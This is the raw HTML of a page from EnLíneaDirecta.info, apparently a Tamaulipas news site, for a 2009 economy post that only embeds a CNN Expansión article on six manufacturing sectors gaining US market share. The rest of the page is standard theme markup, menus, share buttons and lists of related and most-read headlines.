		        <div class="td_data_time">
            <div style="visibility:hidden;">

                martes, enero 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-100061" class="post-100061 post type-post status-publish format-standard has-post-thumbnail category-economia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/economia/">Economía</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/enlinead/">enlinead</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-07-16T13:37:57+00:00" >16 julio, 2009</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-100061">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2009%2F07%2F16%2F100061%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cnnexpnasion.com%3A+Las+6+manufacturas+que+ganan+mercado+en+EU&url=https%3A%2F%2Fenlineadirecta.info%2F2009%2F07%2F16%2F100061%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cnnexpnasion.com%3A+Las+6+manufacturas+que+ganan+mercado+en+EU %0A%0A https://enlineadirecta.info/2009/07/16/100061/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/fotos/" data-caption=""><img width="696" height="" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/fotos/" alt="" title="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"/></a></div>            </div>


            <center><iframe src="https://www.cnnexpansion.com/actualidad/2009/07/15/6-manufacturas-que-ganan-mercado-en-eu" width="100%" height="1024"></iframe></center>
            <div class="tptn_counter" id="tptn_counter_100061">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-100061 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2009/07/16/100061/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2009%2F07%2F16%2F100061%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2009%2F07%2F16%2F100061%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2009/07/16/100061/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Cnnexpnasion.com%3A+Las+6+manufacturas+que+ganan+mercado+en+EU&url=https://enlineadirecta.info/2009/07/16/100061/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2009/07/16/100061/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2009/07/16/100061/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2009/07/16/100061/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2009%2F07%2F16%2F100061%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cnnexpnasion.com%3A+Las+6+manufacturas+que+ganan+mercado+en+EU&url=https%3A%2F%2Fenlineadirecta.info%2F2009%2F07%2F16%2F100061%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cnnexpnasion.com%3A+Las+6+manufacturas+que+ganan+mercado+en+EU %0A%0A https://enlineadirecta.info/2009/07/16/100061/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/enlinead/"><img alt='' src='https://secure.gravatar.com/avatar/6286a84d6558ce8daafe425cf2e9903094025f6f0f084e85e073ee3260b5eb1f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6286a84d6558ce8daafe425cf2e9903094025f6f0f084e85e073ee3260b5eb1f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="enlinead"></span><meta itemprop="datePublished" content="2009-07-16T08:37:57-05:00"><meta itemprop="dateModified" content="2009-07-16T08:37:57-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2009/07/16/100061/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/fotos/"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_802 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_802" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_802 = new tdBlock();
block_tdi_3_802.id = "tdi_3_802";
block_tdi_3_802.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_802","td_column_number":3,"live_filter_cur_post_id":100061,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_802","tdc_css_class_style":"tdi_3_802_rand_style"}';
block_tdi_3_802.td_column_number = "3";
block_tdi_3_802.block_type = "td_block_related_posts";
block_tdi_3_802.post_count = "3";
block_tdi_3_802.found_posts = "787";
block_tdi_3_802.header_color = "";
block_tdi_3_802.ajax_pagination_infinite_stop = "";
block_tdi_3_802.max_num_pages = "263";
tdBlocksArray.push(block_tdi_3_802);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_3fb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_802" href="#">RELATED ARTICLES</a><a id="tdi_5_067" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_802" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_802 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2023/05/16/inflacion-en-argentina-como-se-vive-con-un-alza-de-precios-anual-que-roza-el-109-y-uno-de-los-salarios-mas-bajos-de-america-latina/" rel="bookmark" class="td-image-wrap" title="Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de América Latina)"><img class="entry-thumb" src="[data-uri]" alt="" title="Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de América Latina)" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2023/05/inflacion-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2023/05/16/inflacion-en-argentina-como-se-vive-con-un-alza-de-precios-anual-que-roza-el-109-y-uno-de-los-salarios-mas-bajos-de-america-latina/" rel="bookmark" title="Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de América Latina)">Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2023/01/18/por-que-japon-es-el-pais-mas-endeudado-del-mundo-y-como-se-explica-que-aun-le-sigan-prestando-dinero/" rel="bookmark" class="td-image-wrap" title="Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)"><img class="entry-thumb" src="[data-uri]" alt="" title="Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2023/01/dinero-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2023/01/18/por-que-japon-es-el-pais-mas-endeudado-del-mundo-y-como-se-explica-que-aun-le-sigan-prestando-dinero/" rel="bookmark" title="Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)">Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" rel="bookmark" class="td-image-wrap" title="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX"><img class="entry-thumb" src="[data-uri]" alt="" title="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX-218x150.webp"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" rel="bookmark" title="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX">La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_802" data-td_block_id="tdi_3_802"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_802" data-td_block_id="tdi_3_802"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/20/refrendan-compromiso-para-impulsar-la-armonizacion-legislativa-y-saldar-la-deuda-historica-de-la-ley-de-identidad-de-genero/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0278-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Refrendan compromiso para impulsar la armonización legislativa y saldar la deuda histórica de la Ley de Identidad de Género" title="Refrendan compromiso para impulsar la armonización legislativa y saldar la deuda histórica de la Ley de Identidad de Género" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0278-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0278-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0278-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/refrendan-compromiso-para-impulsar-la-armonizacion-legislativa-y-saldar-la-deuda-historica-de-la-ley-de-identidad-de-genero/"     class="tptn_link"><span class="tptn_title">Refrendan compromiso para impulsar la armonización legislativa y saldar la deuda histórica de la Ley de Identidad de Género</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/20/carretera-mante-ocampo-tula-punto-clave-para-el-desarrollo-economico-y-turistico-pedro-cepeda-anaya/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/obras-publicas-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Carretera Mante–Ocampo–Tula punto clave para el desarrollo económico y turístico: Pedro Cepeda Anaya." title="Carretera Mante–Ocampo–Tula punto clave para el desarrollo económico y turístico: Pedro Cepeda Anaya." /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/carretera-mante-ocampo-tula-punto-clave-para-el-desarrollo-economico-y-turistico-pedro-cepeda-anaya/"     class="tptn_link"><span class="tptn_title">Carretera Mante–Ocampo–Tula punto clave para el desarrollo económico y turístico: Pedro Cepeda Anaya.</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/20/promueven-educacion-pesquera-en-comunidades-de-altamira/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/616608980_1475974170769813_9146489074633393557_n-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Promueven educación pesquera en comunidades de Altamira" title="Promueven educación pesquera en comunidades de Altamira" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/616608980_1475974170769813_9146489074633393557_n-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/616608980_1475974170769813_9146489074633393557_n-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/616608980_1475974170769813_9146489074633393557_n-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/616608980_1475974170769813_9146489074633393557_n-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/616608980_1475974170769813_9146489074633393557_n-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/616608980_1475974170769813_9146489074633393557_n-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/promueven-educacion-pesquera-en-comunidades-de-altamira/"     class="tptn_link"><span class="tptn_title">Promueven educación pesquera en comunidades de Altamira</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/20/el-pri-ira-con-todo-para-el-2027-dirigente-municipal-prepara-sus-cuadros/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="El PRI irá con todo para el 2027, dirigente municipal prepara sus cuadros" title="El PRI irá con todo para el 2027, dirigente municipal prepara sus cuadros" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/el-pri-ira-con-todo-para-el-2027-dirigente-municipal-prepara-sus-cuadros/"    